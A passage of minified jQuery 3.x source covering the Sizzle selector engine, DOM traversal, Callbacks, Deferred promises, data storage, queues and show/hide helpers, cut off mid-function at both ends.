ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var 